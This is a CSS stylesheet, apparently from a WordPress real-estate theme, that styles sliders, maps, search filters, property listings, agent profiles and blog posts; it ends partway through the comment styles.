/** SUBHEADER SLIDER ADVANCED **/
.subheader.subheader-slider .slider-advanced .slide { text-align:left; }
.subheader.subheader-slider .slider-advanced .slide .img-overlay { background:rgba(0, 0, 0, 0.1); }
.subheader.subheader-slider .slider-advanced .slide-price { 
	background:#48a0dc; 
	color:white; 
	width:185px; 
	text-align:center; 
	padding:12px 20px; 
	font-size:22px;
	font-weight:700;
}
.subheader.subheader-slider .slider-advanced .slide-price span { font-size:13px; font-weight:300; display:block; }
.subheader.subheader-slider .slider-advanced .slide-content { 
	padding:30px; 
	display:inline-block; 
	width:45%;
	color:#2b2f3a;
	background:rgba(255, 255, 255, 0.8); 
}
.subheader.subheader-slider .slider-advanced .slide-content .property-address a { color:#48a0dc; }
.subheader.subheader-slider .slider-advanced .slide h1 { font-size:32px; color:#2b2f3a; }
.subheader.subheader-slider .slider-advanced .slide p { font-size:17px; font-weight:600; }
.subheader.subheader-slider .slider-advanced .slide .fa { color:#48a0dc; }
.subheader.subheader-slider .slider-advanced .slide p.slide-text { font-weight:300; font-size:15px; }
.subheader.subheader-slider .slider-advanced .slide table { border:none; font-size:13px; margin-bottom:25px; margin-top:20px; font-weight:600; width:100%; text-align:center; }
.subheader.subheader-slider .slider-advanced .slide table td { border-right:1px solid rgba(0, 0, 0, 0.07); width:25%; }
.subheader.subheader-slider .slider-advanced .slide table td:last-child { border:none; }
.subheader.subheader-slider .slider-advanced .slide table .fa { margin-bottom:7px; font-size:30px; }
.subheader.subheader-slider .slider-advanced .slide .button-icon .fa { color:white; }
.subheader.subheader-slider .slider-advanced .slide .button.small { margin-top:15px; padding:3px 10px; font-size:10px; }
.subheader.subheader-slider .slider-advanced .slide .button.small a { color:white; }
.subheader.subheader-slider .slider-advanced .slide .button.small.grey { color:white; margin-right:10px; background:#bcc3d8; }

/** SUBHEADER GOOGLE MAPS **/
.subheader.google-maps { background:#e1e5f1; padding:0; height:600px; position:static; }
.subheader.google-maps .container { position:static;}
#map-canvas { width:100%; height:600px; position:absolute; z-index:0; }
.info-box { color:black; }
.info-box img { width:180px; margin-right:20px; margin-bottom:10px; float:left;  }

.subheader.google-maps.horizontal, .subheader.google-maps.horizontal #map-canvas { height:600px; }

/** SUBHEADER LISTING **/
.subheader-listing-sidebar { padding-bottom:50px; }

/*====================================================================================*/
/* 05 FILTER
/*====================================================================================*/
.filter { min-height:200px; background:#cbd8e3; padding-bottom:40px; }
.filter.min-height { min-height:280px; }

.filter-header { background:#48a0dc; }
.filter .tabs { margin-bottom:0; }
.filter .ui-tabs .ui-tabs-panel { padding:50px 0px 0px 0px; background:transparent; }
.filter .ui-tabs .ui-tabs-nav { 
	box-shadow:none; 
	margin-bottom:-10px; 
	white-space:nowrap; 
	overflow-x:auto; 
	overflow-y:hidden; 
	height:63px;
}

.filter .ui-tabs .ui-tabs-nav .ui-tabs-anchor { 
    text-align:center; 
    font-weight:700; 
    color:white; 
    padding:16px; 
    min-width:80px; 
    display:block; 
    position:relative;
    text-decoration:none;
} 
.filter .ui-tabs .ui-tabs-nav li.ui-state-active a { background:#408dc1; }
.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after {
  content:"";
  position:absolute;
  bottom:-9px; /* value = - border-top-width - border-bottom-width */
  left:50%; /* controls horizontal position */
  margin-left:-9px;
  border-width:9px 9px 0; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:#408dc1 transparent;
  display:block;
  width:0;
  z-index:1;
}
.filter .ui-tabs .ui-tabs-nav li { 
    margin:0; 
    padding:0; 
    border:none; 
    border-radius:0px; 
    background:none; 
    display:inline-block;
}  

.filter label {  display:block; }
.filter label.label-submit { visibility:hidden; display:inline-block; }
.filter-item { 
	float:left;
	margin-right:2.6%;
	width:23%;
}

.filter-item-8, .filter-item-4  { width:23%; }
.filter-item-8:nth-child(4n), .filter-item-4:nth-child(4n) { margin-right:0; }

.filter-item-6, .filter-item-3 { width:31.6%; }
.filter-item-6:nth-child(3n), .filter-item-3:nth-child(3n) { margin-right:0; }

.filter-item-7 { width:31.6%; }
.filter-item-7:nth-child(3) { margin-right:0; }
.filter-item-7:nth-last-child(5) { width:23%; }
.filter-item-7:nth-last-child(4) { width:23%; }
.filter-item-7:nth-last-child(3) { width:23%; }
.filter-item-7:nth-last-child(2) { width:23%; margin-right:0;  }

.filter-item-5 { width:31.6%; }
.filter-item-5:nth-child(3n) { margin-right:0; }
.filter-item-5:nth-last-child(3) { width:48.7%; }
.filter-item-5:nth-last-child(2) { width:48.7%; margin-right:0; }

.filter-item-2 { width:48.7%; }
.filter-item-2:nth-child(2n) { margin-right:0; }

.filter-item-1 { width:100%; margin-right:0; }

.noUi-horizontal { height:8px; border:none; box-shadow:none; background:rgba(0, 0, 0, 0.09); margin-bottom:12px; margin-top:7px; } 
.noUi-connect { background:#48a0dc; box-shadow:none; }
.noUi-horizontal .noUi-handle { cursor:pointer; box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); background:white; width:20px; height:20px; border-radius:100%; }
.noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after { content:''; display:none; }
.price-slider-label { font-size:11px; margin-bottom:22px; }

.area-filter { width:48.5%; margin-right:3%; float:left;}
.area-filter:nth-last-child(2) { margin-right:0; }

.filter-item .button { width:100%; margin-top:3px; }

/** FILTER WITH SLIDER **/
.filter-with-slider { 
    margin-top:-51px; 
    margin-bottom:40px; 
    color:white; 
    min-height:auto; 
    position:relative; 
    z-index:100; 
    background:transparent; 
}
.filter-with-slider .tabs.ui-widget { background:#408dc1; }
.filter-with-slider .filter-header .container { padding:0; }
.filter-with-slider .ui-tabs .ui-tabs-panel { padding:20px 20px 0px 20px; }
.filter-with-slider label, .filter-with-slider input[type="submit"] { color:white; }
.filter-with-slider input, .filter-with-slider select { color:#464646; }
.filter-with-slider .noUi-horizontal { background:rgba(0, 0, 0, 0.13); }
.filter-with-slider .noUi-connect { background:#323746; }
.filter-with-slider .noUi-horizontal .noUi-tooltip { color:white; }
.filter-with-slider .button { background:#323746; color:white; }

/** FILTER SHORT **/
.filter-short {
    background:#dde7ef;
    padding:16px 0px 0px 0px;
    z-index:2;
}
.filter-short.padding-top { padding-top:50px; }

.filter-short .advanced-options-toggle { 
    display:inline-block; 
    float:right;
    font-weight:600;
    font-size:13px;
    padding:10px;
    width:50%;
    text-align:center;
    cursor:pointer;
    transition:all 0.4s;
}
.filter-short .advanced-options-toggle:hover { color:#48a0dc; }
.filter-short input[type="submit"] { padding:9px; margin-top:0; width:50%; }

.filter-short .hide-advanced .advanced-options-toggle { display:none; }
.filter-short .hide-advanced input[type="submit"] { width:100%; float:none; }

.filter-short .price-slider-label { margin-bottom:0; }

.filter-short-mobile-toggle { display:none; }

/*====================================================================================*/
 /* 06 PROPERTIES
/*====================================================================================*/
/* GLOBAL PROPERTY MODULE */
.property {
	background:white;
	position:relative;
	margin-bottom:30px;
}

.property:hover .property-color-bar { width:100%; }

.property-img { position:relative; display:block; overflow:hidden; }
.property-img img { max-width:100%; height:auto; }

.property-price {
	color:white;
	position:absolute;
	font-weight:700;
	font-size:23px;
	bottom:10px;
	left:15px;
	z-index:20;
}
.property-price span {  
	font-size:12px;
	font-style:italic;
	font-weight:200;
	display:block;
}

.property-tag {
	position:absolute;
    max-width:50%;
	padding:3px 8px;
	font-size:12px;
	z-index:20;
}
.property-tag a { color:white; }
.property-tag a:hover { color:white; }
.property-tag.featured { right:10px; margin-top:10px; }
.property-tag.status { right:10px; bottom:10px; }

.img-fade {
    pointer-events:none;
	width:100%;
	height:120px;
	position:absolute;
	bottom:0;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.property-color-bar {
	background:#48a0dc;
	height:3px;
	width:0;
	position:absolute;
	z-index:20;
	bottom:0px;
	transition:all 0.4s;
}

.property-content { padding:5%; }
.property-content p { margin:0; }

.property-title { margin-bottom:20px }
.property-title h4, .property-title .property-address {  
	width:100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.property-title h4 a { color:#3a464e; font-size:18px; }
.property-title h4 a:hover { color:#48a0dc; }

.property-title .fa { color:#48a0dc; }

.property-details {
    border:none;
    border-top:1px solid rgba(0, 0, 0, 0.09);
	color:#9eaab2;
	font-weight:700;
	width:100%;
	font-size:13px;
    margin:0;
}

.property-details td { border:none; padding-top:20px; width:33.33%; }
.property-details td .icon { font-size:15px; }

.property-footer {
	background:#d4e0e7;
	padding:3% 5%;
	color:#86929a;
	font-size:13px;
	font-weight:400;
}
.property-footer a, .property-share { color:#86929a; display:inline-block; }
.property-footer a:hover, .property-share-toggle:hover { color:#48a0dc; cursor:pointer;}

.property-share-toggle { margin-left:7px; }
.property-share-content {
    display:none;
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    background:#48a0dc;
}
.property-share-content ul { margin:0 !important; position:relative; }
.property-share-content ul li { display:inline-block; width:12%; margin:0; position:static !important;}
.property-share-content ul li a { 
    margin-right:-5px; 
    padding:25% 0px; 
    display:block; 
    color:white; 
    border-right:1px solid rgba(255, 255, 255, 0.2);
    text-align:center; 
}
.property-share-content ul li a:hover { color:white; background:rgba(255, 255, 255, 0.1); }

.property-share-email-form { 
    display:none; 
    position:absolute; 
    left:0px;
    bottom:-20px;
    width:65%; 
}
.property-share-email-input { 
    border-radius:0;
    background:#3a84b6;
    padding:4.6% 5%;
    color:white;
}
.property-share-email-input::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.6);}
.property-share-email-input::-moz-placeholder {color: rgba(255, 255, 255, 0.6);}
.property-share-email-input:-ms-input-placeholder {color: rgba(255, 255, 255, 0.6);}
.property-share-email-input:-moz-placeholder {color: rgba(255, 255, 255, 0.6);}

.property-share-email-send {
    position:absolute;
    color:white;
    right:7%;
    top:50%;
    margin-top:-19px;
    padding:0 !important;
    border:none !important;
    z-index:100000;
}

.property-footer .sl-wrapper .fa { margin-right:3px; }
.property-footer .sl-wrapper a.liked .fa { color:#59aee9; }
.property-footer .sl-wrapper .sl-loader { display:none !important; }  

/* GLOBAL PROPERTY ROW MODULE */
.property-row { margin-bottom:40px; }
.property-row .property-img { width:35%; display:inline-block; min-height:262px; height:262px; background:#d4e0e7; float:left; z-index:100; }
.property-row .property-img .property-img-link { display:block; height:100%; }
.property-row .property-title h4 { 
	width: 100%;
 	white-space: nowrap;
 	overflow: hidden;
 	text-overflow: ellipsis;
}
.property-row .property-title h4 a { font-size:20px; }
.property-row .property-address { font-size:16px; }
.property-row .property-content { background:white; padding:20px; width:65%; float:left; }
.property-row .property-text { font-size:14px; margin-top:18px; line-height:1.6; min-height:48px; max-height:48px; overflow:hidden; }
.property-row .property-details { font-size:14px; }
.property-row .property-footer { 
	width:100%;
	position:absolute;
	padding:0px 0px 0px 37%; 
	bottom:0;
}
.property-row .property-footer .left { padding-top:11px; }
.property-row .property-footer .button { margin-left:15px; color:white; border-radius:0px; }
.property-row .property-share-content { padding-left:35%; z-index:1; }
.property-row .property-share-content ul li a { padding:11.5px 0px; }
.property-row .property-share-email-form { width:62.5%; }
.property-row .property-share-email-input { padding:11.5px 5%; }

.property-row-sidebar .property-img { overflow:hidden; min-height:245px; width:45%; }
.property-row-sidebar .property-content { width:55%; }
.property-row-sidebar .property-title { padding-bottom:13px; margin-bottom:13px; }
.property-row-sidebar .property-footer { padding-left:48%; }

/** PROPERTIES LISTINGS **/
.property-listing-header { margin-bottom:30px; }
.property-listing-header select, .property-listing-header .chosen-container { min-width:180px; margin-bottom:0px; }
.property-count { margin-top:10px; }
.property-layout-toggle { margin-right:20px; }
.property-layout-toggle-item {
	color:#9eaab2;
    display: inline-block;
    width: 38px;
    height: 38px;
    text-align: center;
    padding-top: 9px;
}
.property-layout-toggle-item.active { color:#48a0dc; border: 1px solid rgba(0, 0, 0, 0.1); }

.sidebar-properties { margin-top:-90px; }

.property-listing-map { height:100%; }
.property-listing-map-left { float:left; width:50%; position:fixed; z-index:0; top:0; height:100%; }
.property-listing-map-right { float:right; width:50%; padding:3%; position:relative; box-shadow:0px 0px 20px rgba(0, 0, 0, 0.1); }
.property-listing-map-left #map-canvas { height:100%; }

.property-listing-map-left-sidebar .property-listing-map-left { position:relative; padding:3%; z-index:1; height:auto; box-shadow:0px 0px 20px rgba(0, 0, 0, 0.1); }
.property-listing-map-left-sidebar .property-listing-map-right { right:0; top:0; height:100%; padding:0; position:fixed; box-shadow:none; }
.property-listing-map-left-sidebar .property-listing-map-right #map-canvas { height:100%; }

/** IDX LISTINGS **/
#dsidx-listings li.dsidx-listing-container { margin-bottom:30px; }
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price, 
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price-sold { background:#48a0dc; }
#dsidx-listings .dsidx-listing .dsidx-media { margin:8px; }
#dsidx-listings .dsidx-listing .dsidx-data { margin:9px 8px 9px 292px; }
#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line { margin-bottom:8px; }

#dsidx-actions { 
    background:white; 
    width:100%; 
    padding:7px; 
    margin-bottom:10px;
}

#dsidx-actions .dsidx-actions-button { 
    border-right:1px solid rgba(0, 0, 0, 0.07); 
    display:inline-block; 
    padding:10px 15px; 
    margin-right:0;
}

.dsidx-details #dsidx-header { margin-bottom:30px; padding:15px; background:white; }
.dsidx-details #dsidx-media-td { border-bottom:1px solid rgba(0, 0, 0, 0.1); padding-bottom:20px; margin-bottom:20px; }
.dsidx-details #dsidx-price { background:#48a0dc; color:white; }
.dsidx-details #dsidx-primary-data { margin-bottom:10px; }
#dsidx .dsidx-secondary-row { background-color:rgba(0, 0, 0, 0.05); }
.dsidx-details #dsidx-description { background:none; padding:0; margin-bottom:30px; line-height:1.7; border:none; font-size:14px; }
.dsidx-details h3 { margin-bottom:15px; }
.dsidx-details .dsidx-contact-form table td.column-one { width:30%; }
#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text { padding:5px; }
.dsidx-details #dsidx-contact-form-submit { width:auto; padding:10px 30px; background:#48a0dc; margin-bottom:15px; color:white; font-weight:700;}
.dsidx-details #dsidx-listing-source { font-size:12px; padding-top:15px; margin-top:0; border-top:1px solid rgba(0, 0, 0, 0.1); }
.dsidx-details #dsidx-disclaimer { font-size:12px; }

.dsidx-resp-search-box.dsidx-resp-horizontal.dsidx-inline-form { background:rgba(0, 0, 0, 0.06); padding:20px 20px 0px 20px; }

/** PROPERTY HIDDEN CONTENT **/
.property.property-hidden-content {
    width:25%; 
    float:left; 
    margin-bottom:0px;
}

.property.property-hidden-content .property-content { 
	transition:all 0.4s; 
	position:absolute; 
	bottom:0;
	width:100%;
	height:100%;
	opacity:0;
	background:rgba(72, 160, 220, 0.7);
	z-index:10;
	color:white;
	display:block;
}
.property.property-hidden-content .property-title .fa { color:white; }
.property.property-hidden-content .property-content h4 a { color:white; font-size:20px; }
.property.property-hidden-content .property-content a { color:white; }
.property.property-hidden-content .property-details { border-color:rgba(255, 255, 255, 0.3);  color:white; }
.property.property-hidden-content .property-footer { display:none; }

.property.property-hidden-content:hover .property-content { opacity:1.0;  }

/** PROPERTIES TILED **/
.properties.featured .property { width:25%; float:left; margin-bottom:0px; }
.properties.featured .slider-nav {
	width:120px;
	left:50%;
	margin-left:-60px;
    margin-top:-70px;
	top:auto;
}
.properties.featured .slider-featured { margin-top:100px; }

/** PROPERTY CATEGORIES MODULE **/
.property-cat {
    position:relative;
	width:100%;
	height:260px;
	display:block;
	color:white;
	padding:30px;
	margin-bottom:30px;
	background-size:cover;
	background-position:center;
	background-repeat:no-repeat;
	transition:all 0.4s;
}
.property-cat .img-overlay { transition:all 0.4s; }
.property-cat h3 { color:white; font-weight:200; position:relative; }
.property-cat .color-bar, .property-cat .button { position:relative; }
.property-cat:hover .img-overlay { background:rgba(0, 0, 0, 0.4); }
.property-cat:hover .color-bar { width:130px; }

/** PROPERTY SINGLE **/
.property-single-item { margin-bottom:45px; background:white; padding:30px; }
.property-single-item.no-padding { padding:0; }
.property-single-item .module-header { position:relative; margin-bottom:30px; }
.property-single-item .module-header .widget-divider { margin:10px 0px -7px -5px; }
.property-single-item.property-gallery .module-header { padding:20px 20px 0px 20px; }
.property-single-item.property-gallery .module-header .divider-fade { display:none; }

.property-single-item.property-main { padding:0; }
.subheader-slider.property-single-item { margin-bottom:0px; }
.property-single-item .property-header { padding:30px; }
.property-single-item .property-header h4 { display:inline-block; width:auto; white-space:normal; }
.property-single-item .property-header .property-address { width:auto; }
.property-single-item .property-header .property-single-tags { padding-top:25px; border-top:1px solid rgba(0, 0, 0, 0.1); }
.property-single-item .property-header.property-header-slider {
	position:absolute; 
	padding:0;
	z-index:10; 
	left:15px; 
	right:15px; 
	bottom:30%;
}
.property-single-item .property-header.property-header-slider .property-title { margin-bottom:5px; text-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); }
.property-single-item .property-header.property-header-slider h4 { color:white; display:block; font-weight:700; font-size:32px; }
.property-single-item .property-header.property-header-slider p { display:inline-block; font-size:20px; }
.property-single-item .property-header.property-header-slider .property-price-single { margin-top:-25px; color:white; }
.property-single-item .property-header.property-header-slider a { color:white; }

.subheader-slider.property-single-item-gallery-agent { background:transparent; color:#464646; }
.subheader-slider.property-single-item-gallery-agent p a { color:#48a0dc; }
.subheader-slider.property-single-item-gallery-agent .property-header { padding-top:70px; padding-left:0; padding-right:0; }
.subheader-slider.property-single-item-gallery-agent .property-header h4 { font-size:28px; font-weight:600;}
.subheader-slider.property-single-item-gallery-agent .property-header .property-address { font-size:17px; }
.subheader-slider.property-single-item-gallery-agent .property-header .property-single-tags { border-top:1px solid rgba(0, 0, 0, 0.07); }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider {
    background:white;
    position:absolute;
    right:25px;
    top:25px;
    z-index:1;
    padding:34px;
    width:340px;
    max-height:489px;
    overflow:auto;
    border-radius:3px;
    box-shadow:0px 0px 20px rgba(0, 0, 0, 0.15);
}
.subheader-slider.property-single-item-gallery-agent .slider-nav { display:none; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .agent-img { float:left !important; width:70px; display:inline-block; margin-right:20px; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .agent-img img { border-radius:100px; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider h4 { line-height:1.3; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-bottom:5px; font-size:17px; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .agent-details { padding:0; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider p { font-size:13px; margin-bottom:0px; padding-left:1px; line-height:1.7; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider input[type="submit"],
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .button { margin-bottom:0; width:100%; text-align:center; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .form-loader { font-size:11px; position:absolute; left:50%; margin-left:-40px; margin-top:5px;}

.property-price-single {
	font-size:30px;
	font-weight:700;
	color:#48a0dc;
	text-align:right;
	line-height:1.4;
}
.property-price-single span { 
	display:block; 
	font-size:14px; 
}

.property-single-tags .property-tag {
	position:relative;
	right:0;
	bottom:0;
}
.property-single-tags .property-tag.featured { margin-top:0; }

.property-single-tags .property-id { margin-left:10px; padding-left:10px; border-left:1px solid rgba(0, 0, 0, 0.1); }

.property-single-item .property-details-single { width:100%; position:relative; z-index:10; box-shadow:0px 10px 20px rgba(0, 0, 0, 0.1); line-height:1.1; background:#48a0dc; color:white; font-size:13px; font-weight:300; border:none; margin:0; }
.property-single-item .property-details-single td { border-right:1px solid rgba(255, 255, 255, 0.1); width:25%; text-align:center; padding:20px 0px; }
.property-single-item .property-details-single td .fa { font-size:30px; display:block; margin-bottom:5px; }
.property-single-item .property-details-single td span { font-size:24px; font-weight:600;}
.property-single-item.property-details { padding:0; }

.property-gallery { position:relative; }
.property-gallery img { max-width:100%; height:auto; margin:0 auto; }
.property-gallery .slider-nav { top:41%; }
.property-gallery .slide-counter { 
	width:60px; 
	position:absolute; 
	z-index:10; 
	color:white; 
	left:10px; 
	top:10px;
	border-radius:3px;
	background:rgba(0, 0, 0, 0.25);
	text-align:center;
	padding:5px;
	font-size:12px;
	font-family:'Open Sans';
}
.property-gallery .slide-counter.has-label { right:10px; left:auto; }
.property-gallery .property-gallery-pager { padding:20px; margin-bottom:0px; width:calc(100% + 8px); left:-5px; }
.property-gallery .property-gallery-pager a { margin:0 5px; margin-bottom:-3px; opacity:0.6; cursor:pointer; max-height: 135px; display:inline-block; border-bottom:3px solid rgba(0, 0, 0, 0); }
.property-gallery .property-gallery-pager a img { position:relative; z-index:-1; }
.property-gallery .property-gallery-pager a.slick-current { opacity:1; box-shadow:inset 0px -3px #48a0dc; }
.property-gallery .property-gallery-pager a:last-child { margin-right:0; }

.property-gallery.full-width .property-header .property-single-tags { border-top:1px solid rgba(255, 255, 255, 0.15); }
.property-gallery.full-width .property-gallery-pager { padding-right:0px; padding-left:0px; }
.property-gallery.full-width .slide-counter { top:auto; bottom:0; left:50%; margin-left:-30px; }
.property-gallery.full-width .slide { position:relative; padding:270px 0px; }
.property-gallery.full-width .slide .img-fade { height:240px; }
.property-gallery.full-width .slider-nav { top:37%; }

.additional-details-list {
	columns:2; 
	-webkit-columns:2; 
	-moz-columns:2;
}
.additional-details-list.one-col {
    columns:1; 
    -webkit-columns:1; 
    -moz-columns:1;
}
.additional-details-list li { 
	list-style:none !important; 
	margin-left:0 !important; 
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	line-height:2.3;
	padding-right:10px;
}
.additional-details-list li span { float:right; font-weight:700; }

.amenities-list { 
	columns:4; 
	-webkit-columns:4; 
	-moz-columns:4;
}
.amenities-list li { font-weight:600; color:#556878; display:block; line-height:2.4; }
.amenities-list li .fa {
	background:#48a0dc;
	color:white;
	width:22px;
	height:22px;
	font-size:14px;
	text-align:center;
	border-radius:2px;
	padding-top:4px;
}
.amenities-list li .fa.fa-close { background:#9bb3c7; }

.accordion-floor-plans .accordion-tab, .accordion-floor-plans .floor-plan-item { border:1px solid rgba(0, 0, 0, 0.1); }
.accordion-floor-plans .accordion-tab { padding:10px 15px; font-size:17px; margin-bottom:15px; }
.accordion-floor-plans .accordion-tab.ui-accordion-header-active { margin-bottom:0; border:none; }
.accordion-floor-plans .floor-plan-item { margin-bottom:15px; }
.accordion-floor-plans table { width:100%; margin-bottom:15px; }
.accordion-floor-plans table tr:first-child { border-bottom:1px solid rgba(0, 0, 0, 0.05); }
.accordion-floor-plans table td { padding:5px; }
.accordion-floor-plans .floor-plan-img { margin-top:15px; }

.walk-score h2 { color:#48a0dc; font-weight:700; margin-right:5px; display:inline-block; }
.walk-score h2 span { font-size:16px; }

#map-single { width:100%; height:300px; }

.property-single-item .agent { margin-bottom:0px; }
.property-single-item .agent-img { width:25%; float:left; }
.property-single-item .agent .button.grey { margin-right:10px; }
.property-single-item .agent-content { width:75%; padding:0 0 0 5%; float:left; }
.property-single-item .agent-content .agent-details { padding:0px 0px 7px 0px; }
.property-single-item .agent-content .button { position:relative; z-index:100; }
.property-single-item .agent-contact-form { margin-top:30px; }

.property-single-item .author-info img { border-radius:100%; float:left; margin-right:25px; }  

.property-single-item.property-video .property-video-img { display:block; position:relative; }
.property-single-item.property-video .property-video-img .img-overlay { background:rgba(0, 0, 0, 0.07); }
.property-single-item.property-video .fa { 
    position:absolute; 
    z-index:100;
    text-align:center;
    top:50%; 
    left:50%;
    color:white;
    margin-top:-30px;
    margin-left:-30px;
    border:2px solid white;
    border-radius:100%;
    display:inline-block;
    width:60px;
    height:60px;
    padding-top:15px;
    padding-left:4px;
    font-size:28px;
}

.property-related_properties .property .property-content { border-right:1px solid rgba(0, 0, 0, 0.1); border-left:1px solid rgba(0, 0, 0, 0.1); }

.sidebar.sidebar-property-single { padding-left:15px; }


/*====================================================================================*/
 /* 07 AGENTS
/*====================================================================================*/
/* GLOBAL AGENT MODULE */
.agent {
	background:white;
	position:relative;
	margin-bottom:30px;
}

.agent-tag {
	position:absolute;
	padding:3px 8px;
	font-size:12px;
	z-index:20;
	bottom:10px;
	left:10px;
}

.agent-img { position:relative; display:block; }
.agent-img img { max-width:100%; height:auto; }

.agent-content { padding:5%; min-height:153px; }
.agent-content p { 
    margin:0; 
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis;
}

.agent-details {
	padding:0px 10px 15px 10px;
	font-size:14px;
	line-height:1.9;
}
.agent-details a { color:#3a464e; font-size:20px; }
.agent-details a:hover { color:#48a0dc; }

.agent-details .fa { color:#48a0dc; font-size:14px; margin-right:6px; }

.agent-content .social-icons.circle { display:inline-block; width:100%; padding-top:15px; border-top:1px solid rgba(0, 0, 0, 0.09); }
.agent-content .social-icons.circle li { margin-left:0; padding-left:1.5px; padding-right:1.5px; }
.agent-content .social-icons.circle li a { color:#9bb0bb; border:1px solid #9bb0bb; }
.agent-content .social-icons.circle li a:hover { color:white; border-color:#48a0dc; }

/** AGENT SINGLE **/
.agent-single { margin-bottom:50px; }
.agent-single .agent-img { margin:1%; width:35%; float:left; }
.agent-single .agent-img .hex {
	position:absolute;
	right:-37px;
	top:20px;
	-ms-transform: rotate(90deg); /* IE 9 */
    -webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
    transform: rotate(90deg);
    height:50px;
}
.agent-single .agent-content { position:relative; z-index:10; padding:30px; width:63%; float:left; }
.agent-single .center { text-align:left; }
.agent-single .agent-content .social-icons { padding-top:0; margin-bottom:20px; border:none; }

.agent-single .agent-details { border-bottom:none; margin-bottom:10px; padding:0px 0px 15px 0px; }
.agent-single .agent-details p {
	border-bottom:1px solid rgba(0, 0, 0, 0.1);
	padding-top:4px;
	padding-bottom:4px;
}
.agent-single .agent-details p span { float:right; font-weight:600; }

.agent-single .social-icons.circle { margin-bottom:0; width:auto; }

.agent-single .agent-tag { left:0; right:0; bottom:-1px; border-radius:0; padding:10px; padding-left:50px; }
.agent-single .button.agent-message { margin-top:-7px; font-size:14px; padding-left:49px; padding-right:17px; }

.agent-properties .property .property-content { border-right:1px solid rgba(0, 0, 0, 0.06); border-left:1px solid rgba(0, 0, 0, 0.06); }

/*====================================================================================*/
 /* 08 BLOG
/*====================================================================================*/
.blog-post { background:white; margin-bottom:40px;}

.sticky .blog-post { border-top:3px solid #48a0dc; }
.post-password-form input[type="password"] { border:1px solid rgba(0, 0, 0, 0.1); }

.blog-post-img { position:relative; display:block; }
.blog-post-date { 
	position:absolute; 
	background:url(images/hexagon.png) no-repeat;
	line-height:1.1; 
	bottom:-21px;
	padding-top:7px; 
	left:40px; 
	font-size:12px; 
	width:90px;
	text-align:center;
	text-transform:uppercase;
}
.blog-post-date span { font-weight:bold; font-size:22px; display:block; }
.blog-post-img .img-fade { opacity:0.7; }
.blog-post-img img { max-width:100%; height:auto; }

.blog-post-details { margin-bottom:20px; padding:10px 0px 15px 0px; border-bottom:1px solid rgba(0, 0, 0, 0.1); position:relative;  }
.blog-post-details > li { margin-right:13px; font-weight:600; font-size:13px; color:#9eaab2; list-style:none !important; display:inline; }
.blog-post-details > li:first-child { margin-left:0 !important; }
.blog-post-details .blog-share .property-share-toggle { margin-left:0; }
.blog-post-details .blog-share .property-share-content ul li a { padding:20% 0px; }
.blog-post-details .blog-share .property-share-email-input { padding:3.7% 5%; }

.blog-post-content { padding:5%; }
.blog-post-content h3 a { 
	font-weight:100; 
	color:#3a464e; 
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.blog-post-content h3 a:hover { color:#59aee9; }
.blog-post-content .tag-list { color:#9eaab2; margin-top:10px; font-size:13px; }

.img-overlay {
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
	background:rgba(89, 174, 233, 0.6);
	text-align:center;
	color:white;
	font-size:50px;
	padding-top:40px;
}
.img-overlay.black { background:rgba(0, 0, 0, 0.25);} 
.img-overlay.blacker { background:rgba(0, 0, 0, 0.5);} 
.img-overlay.green { background:rgba(79, 186, 111, 0.6); }
.img-overlay.gold { background:rgba(192, 172, 61, 0.6); }
.img-overlay.red { background:rgba(192, 92, 61, 0.6); }
.img-overlay.purple { background:rgba(157, 108, 188, 0.6); }

.wp-block-button__link {
	margin:5px; 
	color:white;
	font-size:16px; 
	background:#48a0dc;
}
.wp-block-button.is-style-outline .wp-block-button__link { color:black; }
.wp-block-button__link:hover  { color:white; }

.wp-block-cover, .wp-block-cover-image {
	color:white;
	text-shadow:0px 0px 20px rgba(0, 0, 0, 0.8);
}

.wp-block-cover-image.alignleft, 
.wp-block-cover.alignleft { margin-right:20px; }

.wp-block-cover.alignright,
.wp-block-cover-image.alignright { margin-left:20px; }

.blocks-gallery-grid.alignleft,
.wp-block-gallery.alignleft { margin-right:20px; }

.blocks-gallery-grid.alignright, 
.wp-block-gallery.alignright { margin-left:20px;  } 

/** BLOG SINGLE **/
.comment-list { margin-bottom:50px; }
.widget.comment-list > ul { margin-left:0; }
.comment-list .comment { margin-bottom:10px; }
.comment-list .comment:before { content:''; }
.comment-list .button.grey { line-height:1.6; margin:0; display:inline-block; margin-left:7px; padding:1px 10px 3px 10px;}
.comment-list .arrow {
	width: 0;
    height: 0;
    border-top: 8px solid transparent;
